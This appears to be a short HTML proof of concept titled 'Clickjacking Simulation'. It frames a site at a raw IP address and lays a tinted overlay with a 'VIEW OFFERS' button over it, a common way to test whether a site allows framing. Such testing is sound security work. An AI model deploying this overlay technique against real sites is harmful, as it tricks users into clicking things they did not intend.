 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Clickjacking Simulation</title>
5 </head>
6 <body>
7 <h1>This is a clickjacking test</h1>
8 <div style="position: relative; width: 100%; height: 800px;">
9 <iframe src="http://34.93.158.19:3000/" width="100%" height="800" style="position: absolute; z-index: 1;"></iframe>
10 <div style="position: absolute; top: 0; left: 0; width: 100%; height: 800px; background: rgba(255, 0, 0, 0.3); z-index: 2; display: flex; align-items: center;
11 justify-content: center;">
12 <a href="#" style="padding: 15px 30px; background-color: #28a745; color: white; text-decoration: none; font-size: 18px; border-radius:
13 5px; box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1); text-align: center;">VIEW OFFERS</a>
14 </div>
15 </div>
16 </body>
17 </html>